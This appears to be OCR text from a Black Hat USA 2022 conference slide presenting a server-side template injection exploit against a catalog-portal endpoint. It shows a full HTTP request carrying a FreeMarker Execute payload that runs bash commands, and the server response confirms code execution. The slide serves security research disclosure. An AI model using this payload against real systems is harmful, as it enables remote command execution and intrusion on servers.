 black hat®
USA 2022
Request
Pretty Raw Hex Hackvertor
\n
1 GET /catalog-portal/hub-ui/byob?deviceUdid=
<@urlencode>${"freemarker.template.utility.Execute"?new()("bash -c
{echo,<@base64>id<@/base64>}|{base64,-d}|{bash,-i}")}<@/urlencode> HTTP/1.1
2 host: target
3
4
This vulnerability was
exploited in the wild
Search...
0 mat
Response
Pretty Raw Hex Render Hackvertor
\n
"Authorization context is not valid. Login request  received with tenant code: target,
ice id: uid=1001(horizon) gid=1003(www) groups=1003(www),1001(vfabric),1002(pivotal)\n,
vice type: null and token revoke status: false.");
80 }
Information Classification: General
#BHUSA @BlackHatEvents